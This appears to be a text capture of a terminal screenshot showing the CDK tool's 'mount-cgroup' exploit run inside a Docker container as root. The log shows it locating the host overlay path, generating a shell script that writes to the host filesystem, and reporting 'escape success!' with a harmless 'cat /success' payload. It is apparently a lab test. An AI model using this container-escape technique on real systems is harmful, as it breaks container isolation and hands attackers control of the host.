 @c5f958907097:/tmp
~/tools
[root@c5f958907097 tmp]# ./cdk run mount-cgroup "cat /success"
2025/01/10 03:56:21 current cgroup for exploit: memory
2025/01/10 03:56:21 user-defined shell payload is: cat /success
2025/01/10 03:56:21 Found hostpath: /var/lib/docker/overlay2/10b6aad66abcc0b7cfba207eec827560284d021bb0dcc7e1fdb8e6
5e66bae2d2/diff
2025/01/10 03:56:21 generate shell exploit with user-input cmd:
cat /success
final shell exploit is:
#!/bin/sh
cat /success > /var/lib/docker/overlay2/10b6aad66abcc0b7cfba207eec827560284d021bb0dcc7e1fdb8e65e66bae2d2/diff/cdk_c
gres_bjD6
2025/01/10 03:56:21 shell script saved to /cdk_cgexp_bjD6.sh
2025/01/10 03:56:26 Execute Result:
escape success!
[root@c5f958907097 tmp]#